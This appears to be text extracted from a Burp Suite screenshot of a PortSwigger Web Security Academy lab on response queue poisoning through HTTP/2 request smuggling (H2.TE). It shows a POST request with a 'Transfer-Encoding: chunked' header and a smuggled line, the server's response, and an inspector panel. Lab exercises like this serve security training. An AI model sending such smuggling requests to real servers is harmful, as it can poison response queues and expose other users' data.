 Send
Cancel
Target: https://0a7200bf0465414380e68aa700240081.web-security-academy.net
HTTP/
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net
3 Transfer-Encoding: chunked
4
5 0
6
7 SMUGGLED
8
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=POJ9MZgbyXGoBnVSeLHNEizuXdf2bIzY; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8450
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Response queue poisoning via H2.TE request smuggling
</title>
13 </head>
14 <body>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Request cookies 0
Seebug